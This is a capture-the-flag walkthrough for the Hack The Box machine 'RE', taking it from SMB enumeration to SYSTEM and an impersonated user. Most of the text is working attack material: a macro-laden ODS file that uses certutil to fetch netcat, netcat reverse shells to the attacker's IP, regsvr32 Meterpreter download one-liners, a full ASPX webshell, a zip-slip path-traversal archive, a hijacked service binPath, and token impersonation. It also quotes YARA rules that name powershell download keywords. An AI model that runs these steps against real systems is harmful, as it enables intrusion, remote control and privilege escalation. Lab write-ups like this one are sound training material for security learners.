



# InfoGathering

Nmap scan report for re.htb (10.10.10.144)

Host is up (0.073s latency). Not shown: 998 filtered ports

PORT STATE SERVICE **VERSION** 

80/tcp open http Microsoft IIS httpd 10.0

| http-methods:

Potentially risky methods: TRACE http-server-header: Microsoft-IIS/10.0 http-title: Ghidra Dropbox Coming Soon!

445/tcp open microsoft-ds?

Warning: OSScan results may be unreliable because we could not find at least 1 open and 1 closed port

OS fingerprint not ideal because: Missing a closed TCP port so results incomplete

No OS matches for host Network Distance: 2 hops

Service Info: OS: Windows; CPE: cpe:/o:microsoft:windows

Host script results:

| clock-skew: 23s smb2-security-mode:

Message signing enabled but not required

| smb2-time:

date: 2019-12-16T17:22:44

| start date: N/A

**FUZZ RESULTS** 

SMB Enum

```
smbmap -H 10.10.10.144 -u Guest -p ''
#RESULTS
malware_dropbox
                                                         READ ONLY
Disk
                                                         Permissions
                                                                         Comment
        - - - -
                                                                 InitShutdown
        fr--r--r--
                                  3 Sun Dec 31 17:00:04 1600
        fr--r--r--
                                  4 Sun Dec 31 17:00:04 1600
                                                                 lsass
        fr--r--r--
                                  3 Sun Dec 31 17:00:04 1600
                                                                 ntsvcs
        fr--r--r--
                                  3 Sun Dec 31 17:00:04 1600
                                                                 scerpc
        fr--r--r--
                                                                 Winsock2\CatalogChangeListener-33c-0
                                  1 Sun Dec 31 17:00:04 1600
        fr--r--r--
                                  3 Sun Dec 31 17:00:04 1600
        fr--r--r--
                                  1 Sun Dec 31 17:00:04 1600
                                                                 Winsock2\CatalogChangeListener-1d0-0
        fr--r--r--
                                  3 Sun Dec 31 17:00:04 1600
                                                                 LSM_API_service
        fr--r--r--
                                  3 Sun Dec 31 17:00:04 1600
                                                                 eventlog
        fr--r--r--
                                  1 Sun Dec 31 17:00:04 1600
                                                                 Winsock2\CatalogChangeListener-3c8-0
        fr--r--r--
                                  4 Sun Dec 31 17:00:04 1600
                                                                 wkssvc
        fr--r--r--
                                  3 Sun Dec 31 17:00:04 1600
                                                                 atsvc
        fr--r--r--
                                  1 Sun Dec 31 17:00:04 1600
                                                                 Winsock2\CatalogChangeListener-2a4-0
        fr--r--r--
                                  3 Sun Dec 31 17:00:04 1600
                                                                 spoolss
                                  1 Sun Dec 31 17:00:04 1600
                                                                 Winsock2\CatalogChangeListener-6b0-0
        fr--r--r--
        fr--r--r--
                                  3 Sun Dec 31 17:00:04 1600
                                                                 trkwks
        fr--r--r--
                                  3 Sun Dec 31 17:00:04 1600
                                                                 W32TIME ALT
        fr--r--r--
                                  4 Sun Dec 31 17:00:04 1600
                                                                 srvsvc
                                                                 Winsock2\CatalogChangeListener-254-0
        fr--r--r--
                                  1 Sun Dec 31 17:00:04 1600
        fr--r--r--
                                  1 Sun Dec 31 17:00:04 1600
                                                                 vgauth-service
        fr--r--r--
                                  1 Sun Dec 31 17:00:04 1600
                                                                 Winsock2\CatalogChangeListener-264-0
        fr--r--r--
                                  3 Sun Dec 31 17:00:04 1600
                                                                 ROUTER
        fr--r--r--
                                  1 Sun Dec 31 17:00:04 1600
                                                                 PIPE EVENTROOT\CIMV2SCM EVENT PROVIDER
        fr--r--r--
                                  1 Sun Dec 31 17:00:04 1600
                                                                 PSHost.
132209903649477930.1672.DefaultAppDomain.powershell
                                  1 Sun Dec 31 17:00:04 1600
                                                                 PSHost.
        fr--r--r--
132209903658995254.1360.DefaultAppDomain.powershell
        fr--r--r--
                                  1 Sun Dec 31 17:00:04 1600
                                                                 PSHost.
132209903652176376.1736.DefaultAppDomain.powershell
        fr--r--r--
                                  3 Sun Dec 31 17:00:04 1600
                                                                 efsrpc
        fr--r--r--
                                  1 Sun Dec 31 17:00:04 1600
                                                                 iisipm19cfcfea-6749-4af2-bb8b-11f3af71b573
        fr--r--r--
                                  1 Sun Dec 31 17:00:04 1600
                                                                 iislogpipedc9078af-
c2c3-42a5-800c-8321d4bee608
        fr--r--r--
                                   1 Sun Dec 31 17:00:04 1600
zHF0ZAAAP7VPE2p4p769qNZ03xyn5JcA14x9l0NhQK2RxtZlI66e5del8HMKxhRrrLXGW8F0hGjJV4erU3D24EDCcn5hqFAyZB4BwjrIpU
t0Br8L5T0Ax0
        fr--r--r--
                                  1 Sun Dec 31 17:00:04 1600
                                                                 CPFATP 3400 v4.0.30319
        IPC$
                                                                 READ ONLY
                                                                                  Remote IPC
```

I entered the IPC\$ and malware\_dropbox which were empty.
I am able to upload files to \\10.10.10.114\malware dropbox. The file is deleted almost immediately.

```
kali:~/HTB/Boxes/RE# smbclient '\\10.10.10.144\malware_dropbox'
Enter WORKGROUP\root's password:
Try "help" to get a list of possible commands.
smb: \> put test.txt
putting file test.txt as \test.txt (6.9 kb/s) (average 6.9 kb/s)
smb: \> dir
                                      D
                                                  Mon Dec 16 10:54:50 2019
                                      D
                                               Θ
                                                  Mon Dec 16 10:54:50 2019
                                                 Mon Dec 16 10:54:50 2019
 test.txt
                                      Α
                                            2804
               8247551 blocks of size 4096. 4289775 blocks available
smb: \> dir
                                      D
                                               0 Mon Dec 16 10:54:52 2019
                                      D
                                                  Mon Dec 16 10:54:52 2019
               8247551 blocks of size 4096. 4289776 blocks available
```

FUZZ RESULTS /about /assets /2019



Source code of the main site http://re.htb/re contains the below info. I noticed the tilde in front of ~index.???. This alerted me that IIS Short Scanner might come of use here. We also see here the hostname of re.htb so add that to your hosts file for 10.10.10.144. Th

```
1 <!DOCTYPE html>
2 <html>
   <head>
     <title>Ghidra Dropbox Coming Soon!</title>
   </head>
   <body>
     Please check back soon for re.htb updates.
     <!--future capability
     To upload Ghidra project:
     <0l>
      <code>
.3
     vulnerserver.gpr
4
     vulnserver.exe
5 \---vulnerserver.rep
        project.prp
        projectState
     +---idata
           ~index.bak
           ~index.dat
        \---00
               00000000.prp
            \---~000000000.db
                  db.2.gbf
                  db.3.gbf
     +---user
           ~index.dat
     \---versioned
           ~index.bak
           ~index.dat
          </code>
      Add entire directory into zip archive.
      Upload zip here:
      -->
1 </body>
  </html>
```

## **Gaining Access**

First I created an msfvenom payload and placed it in the malware\_dropbox share. It was not executed unfortunately.

Reading the website there is a blog article entitled "ods Phishing Attempts" http://reblog.htb/2019/04/10/ods-request.html

If i would have read this document first I would have known my payload would not have worked. I need to create an unusual file type if I am going to successfully exploit this machine. We are going to use Armitage as that creates some options for us.

#### Open Armitage



Navigate to exploit - multi - misc - openoffice\_document\_macro Set the LHOST, LPORT, SRVHOST, SRVPORT and set the filename to re.ods.zip Click Launch



I was not able to extract and edit the files through the terminal. There must have been an option I was missing that was ruining the format. I had to edit the macros directly inside the zip file and rename the zip file to an ODS file. Otherwise the file was still viewed as a zip.

Open Files and navigate in Kali to /root/.ms4/local/re.ods.zip and copy this file to where you are going to host your HTTP server from. Double click on it to view the contents of the zip file and navigate through /Basic/Standard and edit Module1.xml.



I needed to edit the Module1.xml file a couple times to execute one command each time.

#### CONTENTS OF Module1.xml (Upload netcat to target)

```
<?xml version="1.0" encoding="UTF-8"?>
<!DOCTYPE script:module PUBLIC "-//OpenOffice.org//DTD OfficeDocument 1.0//EN" "module.dtd">
<script:module xmlns:script="http://openoffice.org/2000/script" script:name="Module1"
script:language="StarBasic">REM ***** BASIC *****

Sub Exploit
    Shell(&quot;certutil.exe -urlcache -split -f 'http://10.10.14.21/nc64.exe' 'C:
\Windows\System32\spool\drivers\color\nc64.exe'&quot;)
    End Sub

</script:module>
```

#### Save the file

Be sure to click 'Update' after editing the Module1.xml file from inside the zip



Once saved start an HTTP Server for the target to download netcat from your attack machine and upload the malicious file to the network share

```
# Start HTTP Server
python3 -m http.server 80

# Rename file from zip to .ods
cp tobor.ods.zip tobor.ods

# Ensure permissions dont cause any problems
chmod 777 tobor.ods

# Upload to target smb share
smbclient '\\10.10.10.144\malware_dropbox' -c 'put tobor.ods; ls'
```

You will be able to see on your http server you received a hit

```
.:~/HTB/Boxes/RE# python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
10.10.10.144 - - [17/Dec/2019 11:12:52] "GET /nc.exe HTTP/1.1"
10.10.10.144 - - [17/Dec/2019 11:12:53]
                                        "GET /nc.exe HTTP/1.1" 200 -
10.10.10.144 - - [17/Dec/2019 11:13:08]
                                         "GET /nc.exe HTTP/1.1"
  .10.10.144 - -
                 [17/Dec/2019 11:13:08]
                                         "GET /nc.exe HTTP/1.1" 200 -
   10.10.144 - -
                 [17/Dec/2019 11:14:44]
                                         "GET /nc64.exe HTTP/1.1" 200
   10.10.144 - -
                                              /nc64.exe H
                     Dec/2019 11:14:441
                                         "GET
```

Next edit the contents of Module1.xml in the zip archive again but change the command.

#### CONTETNS of Module1.xml (Execute reverse shell)

### Start a netcat listener and then upload the zip file to the malware\_dropbox share

```
# Start netcat listener
nc -lvnp 8089

# Rename the zip file to a .ods file
mv tobor.ods.zip tobor.ods

# Make sure permissions are not an issue
chmod 777 tobor.ods

# Upload to network share
smbclient '\\10.10.10.144\malware_dropbox' -c 'put tobor.ods; ls'
```

#### That creates a shell and access to user flag

```
type C:\Users\Luke\Desktop\user.txt
# RESULTS
FE41736F5B9311E48E48B520D9F384D3
```

```
root@kali:~/HTB/Boxes/RE# nc -lvnp 4443
Ncat: Version 7.80 ( https://nmap.org/ncat )
Ncat: Listening on :::4443
Ncat: Listening on 0.0.0.0:4443
Ncat: Connection from 10.10.10.144.
Ncat: Connection from 10.10.10.144.
Microsoft Windows [Version 10.0.17763.107]
(c) 2018 Microsoft Corporation. All rights reserved.

C:\Program Files\LibreOffice\program>whoami
whoami
re\luke

C:\Program Files\LibreOffice\program>type C:\Users\luke\Desktop\user.txt
type C:\Users\luke\Desktop\user.txt
FE41736F5B9311E48E48B520D9F384D3
C:\Program Files\LibreOffice\program>
```

#### Next I upgrade my shell to a meterpreter

```
# On attack machine
msfconsole
set target 3
set payload windows/x64/meterpreter/reverse_tcp
set LHOST 10.10.14.21
set SRVHOST 10.10.14.21
set SRVPORT 8081
set SRVPORT 8082
run
# On target issue the generated command
regsvr32 /s /n /u /i:http://10.10.14.21:8082/lgyfwqb.sct scrobj.dll
```

In the documents folder there is a file called ods.yara. Yara was mentioned in the blog article that pointed us to using that file type for initial user access. http://reblog.htb/2019/04/10/ods-request.html

We can look at the rules that we bypassed using guess and check to get user in the file ods.yara I am listing the rules below so you can see examples of what would be blocked by this filter. CONTENT ODS.YARA FILE

```
rule metasploit
       strings:
                $getos = "select case getGUIType" nocase wide ascii
                        $getext = "select case GetOS" nocase wide ascii
                        $func1 = "Sub OnLoad" nocase wide ascii
                        $func2 = "Sub Exploit" nocase wide ascii
                        $func3 = "Function GetOS() as string" nocase wide ascii
                        $func4 = "Function GetExtName() as string" nocase wide ascii
                condition:
                    (all of ($get*) or 2 of ($func*))
rule powershell
       strings:
                        $psh1 = "powershell" nocase wide ascii
                        $psh2 = "new-object" nocase wide ascii
                        $psh3 = "net.webclient" nocase wide ascii
                        $psh4 = "downloadstring" nocase wide ascii
                        $psh5 = "downloadfile" nocase wide ascii
                        $psh6 = "iex" nocase wide ascii
                              = "-e" nocase wide ascii
                        $psh7
                        $psh8 = "iwr" nocase wide ascii
                        $psh9 = "-outfile" nocase wide ascii
                        $psh10 = "invoke-exp" nocase wide ascii
                condition:
                    2 of ($psh*)
rule cmd
       strings:
                    $cmd1 = "cmd /c" nocase wide ascii
                        $cmd2 = "cmd /k" nocase wide ascii
                condition:
           any of ($cmd*)
```

USER FLAG: FE41736F5B9311E48E48B520D9F384D3

### **PrivEsc**

Reading more of process samples.ps1 tells me the WinRAR is being used.

```
# if any ods files left, make sure they launch, and then archive:
$files = ls $process_dir\*.ods
if ( $files.length -gt 0) {
    # launch ods files
    Invoke-Item "C:\Users\luke\Documents\malware_process\*.ods"
    Start-Sleep -s 5

    # kill open office, sleep
    Stop-Process -Name soffice*
    Start-Sleep -s 5

    #& 'C:\Program Files (x86)\WinRAR\Rar.exe' a -ep $process_dir\temp.rar $process_dir\*.ods 2>&1 | Out-Null
    Compress-Archive -Path "$process_dir\*.ods" -DestinationPath "$process_dir\temp.zip"
    $hash = (Get-FileHash -Algorithm MD5 $process_dir\temp.zip).hash
    # Upstream processing may expect rars. Rename to .rar
    Move-Item -Force -Path $process_dir\temp.zip -Destination $files_to_analyze\$hash.rar
```

Luke has write access to C:\Users\Luke\Documents\ods

```
# Command Prompt view permissions
cacls ods
# PowerShell view permissions
Get-Acl ods | select * | fl *
```

Looks like we will be able to perform a zip slip attack. A ZipSlip attack is when the attacker creates Zip Archives that use path traversal to overwrite important files on affected systems by destroying or replacing them with malicious alternatives.

RESOURCE: https://thehackernews.com/2018/06/zipslip-vulnerability.html

#### CONTENTS OF ASPX WEBSHELL shell.aspx

```
<%@ Page Language="VB" Debug="true" %>
<%@ import Namespace="system.IO" %>
<%@ import Namespace="System.Diagnostics" %>
<script runat="server">
Sub RunCmd(Src As Object, E As EventArgs)
 Dim myProcess As New Process()
 Dim myProcessStartInfo As New ProcessStartInfo(xpath.text)
 myProcessStartInfo.UseShellExecute = false
 myProcessStartInfo.RedirectStandardOutput = true
 myProcess.StartInfo = myProcessStartInfo
 myProcessStartInfo.Arguments=xcmd.text
 myProcess.Start()
 Dim myStreamReader As StreamReader = myProcess.StandardOutput
 Dim myString As String = myStreamReader.Readtoend()
 myProcess.Close()
 mystring=replace(mystring, "<", "&lt;")</pre>
 mystring=replace(mystring,">",">")
  result.text= vbcrlf & "" & mystring & ""
End Sub
</script>
<html>
<body>
<form runat="server">
<asp:Label id="L p" runat="server" width="80px">Program</asp:Label>
<asp:TextBox id="xpath" runat="server" Width="300px">c:\windows\system32\cmd.exe</asp:TextBox>
<asp:Label id="L a" runat="server" width="80px">Arguments</asp:Label>
<asp:TextBox id="xcmd" runat="server" Width="300px" Text="/c net user">/c net user</asp:TextBox>
<asp:Button id="Button" onclick="runcmd" runat="server" Width="100px" Text="Run"></asp:Button>
<asp:Label id="result" runat="server"></asp:Label>
</form>
</body>
</html>
```

I created a directory structure to mirror the target Windows machines IIS directories

```
# Go to top of directory
cd /

# Make the dirs to mirror windows
mkdir inetpub
mkdir inetpub/wwwroot
mkdir inetpub/wwwroot/blog

# Move aspx web shell
cp shell.aspx /inetpub/wwwroot/blog/shell.aspx
# Change permissions
chmod 777 /inetpub/wwwroot/blog/shell.aspx
```

Zip up the directory and uploaded the file for analysis by WinRAR.

```
# Change to root directory
cd /

# Create zip slip archive
zip test.zip ../../../../../../inetpub/wwwroot/blog/shell.aspx

# Start HTTP Server
python3 -m http.server 80

# On target machine
certutil.exe -urlcache -split -f http://10.10.14.21/test.zip C:\Users\Luke\Documents\ods\testme.rar
```

Now go to http://reblog.htb/shell.aspx to access your shell



Use netcat to gain a reverse shell as reblog user

```
# Start a netcat listener
nc -lvnp 8088

# Enter into the aspx webshell
/c C:\Windows\System32\spool\drivers\color\nc64.exe -e cmd 10.10.14.21 8088
```

```
root@kali:~/HTB/Boxes/RE# nc -lvnp 8088
Ncat: Version 7.80 ( https://nmap.org/ncat )
Ncat: Listening on :::8088
Ncat: Listening on 0.0.0.0:8088
Ncat: Connection from 10.10.10.144.
Ncat: Connection from 10.10.10.14736.
Microsoft Windows [Version 10.0.17763.107]
(c) 2018 Microsoft Corporation. All rights reserved.
c:\windows\system32\inetsrv>whoami
whoami
iis apppool\reblog
```

In 'C:\Program Files' there is a folder called Sysinternals. Sysinternals is a collection of non standard windows command line tools that are used for carrying out extra tasks. This is a very useful toolkil which we can use to find vulnerable services among other things.

```
# Change to sysinternal directory
cd C:\Program Files\Sysinternals
# Run command to find exploitable services
.\accesschk -accepteula -uvwc *
```

```
# Start a netcat listener
nc -lvnp 8087

# Change the value of the usosvc service ImagePath value in the registry
cmd /c sc config usosvc binPath="C:\Windows\System32\spool\drivers\color\nc64.exe -e powershell
10.10.14.21 8087"

# Verify ImagePath value is changed
reg query "HKLM\System\CurrentControlSet\Services\usosvc" /v "ImagePath"

# Restart the service
cmd /c sc stop usosvc
cmd /c sc start usosvc
```

We now have a shell as SYSTEM but we can not read the root flag yet. The service stops running shortly after so be sure to quickly execute another reverse shell once you are the system user

```
root@kali:~/HTB/Boxes/RE# nc -lvnp 8087
Ncat: Version 7.80 ( https://nmap.org/ncat )
Ncat: Listening on :::8087
Ncat: Listening on 0.0.0:8087
Ncat: Connection from 10.10.10.144.
Ncat: Connection from 10.10.10.144:49742.
Windows PowerShell
Copyright (C) Microsoft Corporation. All rights reserved.

PS C:\Windows\system32> whoami
whoami
nt authority\system
PS C:\Windows\system32> type C:\Users\Administrator\Desktop\root.txt
type C:\Users\Administrator\Desktop\root.txt' is denied.
```

This shell died quickly so I am going to use metasploit to obtain a shell that lasts

```
# Start a listener not dependent on the usosvc service
use multi/handler
set payload windows/shell/reverse_tcp
set LHOSt 10.10.14.21
set LPORT 8085
run

# In temporary SYSTEM shell execute netcat command to connect to multi/handler
C:\Windows\System32\spool\drivers\color\nc64.exe -e powershell 10.10.14.21 8085
# NOTE You may need to press enter in your meterpreter shell a couple times to see what you expect to see
```

SYSTEM has full contol of the C:\Users\Administratr\Desktop\root.txt file so we should be able to read it. Let cacls C:\Users\Administrator\Desktop\root.txt

```
PS C:\Windows\system32> cacls C:\Users\Administrator\Desktop\root.txt
cacls C:\Users\Administrator\Desktop\root.txt
C:\Users\Administrator\Desktop\root.txt NT AUTHORITY\SYSTEM:(ID)F
BUILTIN\Administrators:(ID)F
RE\Administrator:(ID)F
RE\coby:(ID)F
```

We cant read it because the file is encrypted and we need to be administrator or Coby to read it

```
PS C:\Users\administrator\Desktop> cipher /c root.txt
cipher /c root.txt

Listing C:\Users\administrator\Desktop\
New files added to this directory will not be encrypted.

E root.txt
Compatibility Level:
    Windows XP/Server 2003

Users who can decrypt:
    RE\Administrator [Administrator(Administrator@RE)]
    Certificate thumbprint: E088 5900 BE20 19BE 6224 E5DE 3D97 E3B4 FD91 C95D

    coby(coby@RE)
    Certificate thumbprint: 415E E454 C45D 576D 59C9 A0C3 9F87 C010 5A82 87E0

No recovery certificate found.

Key information cannot be retrieved.

The specified file could not be decrypted.
```

I am going to upgrade to a meterpreter and try to impersonat Cody using the icognito module I did this by issuing a command in the multi/handler sessions with a type of shell x86/windows PAYLOAD=windows/shell/reverse\_tcp

I executed the web\_delivery script inside the multi/handler shell as system

```
use exploit/multi/script/web_delivery
set LHOST 10.10.14.21
set SRVHOST 10.10.14.21
set LPORT 8081
set SRVPORT 8082
set target 3
set payload windows/x64/meterpreter/reverse_tcp
run

# Enter generated command in your multi handler shell
Ctrl+Z
sessions -l
sessions -i 2
regsvr32 /s /n /u /i:http://10.10.14.21:8082/UoHFWI.sct scrobj.dll
```

This gives us a meterpreter as system which really opens the door for us. Time to impersonate cody

```
load incognito
list_tokens -u
impersonate_token "RE\\cody"
shell
type C:\Users\Administrator\Desktop\root.txt
```

```
<u>meterpreter</u> > load incognito
Loading extension incognito...Success.
meterpreter > list tokens -u
Delegation Tokens Available
Font Driver Host\UMFD-0
Font Driver Host\UMFD-1
IIS APPPOOL\REblog
NT AUTHORITY\IUSR
NT AUTHORITY\LOCAL SERVICE
NT AUTHORITY\NETWORK SERVICE
NT AUTHORITY\SYSTEM
RE∖cam
RE\coby
RE\luke
Window Manager∖DWM-1
Impersonation Tokens Available
No tokens available
<u>meterpreter</u> > impersonate token "RE\\coby"
[+] Delegation token available
[+] Successfully impersonated user RE\coby
meterpreter > shell
Process 3328 created.
Channel 1 created.
Microsoft Windows [Version 10.0.17763.107]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Windows\system32>whoami
whoami
re\coby
C:\Windows\system32>type C:\Users\Administrator\Desktop\root.txt
type C:\Users\Administrator\Desktop\root.txt
1B4FB905423F4AD8D99C731468F7715D
```

ROOT FLAG: 1B4FB905423F4AD8D99C731468F7715D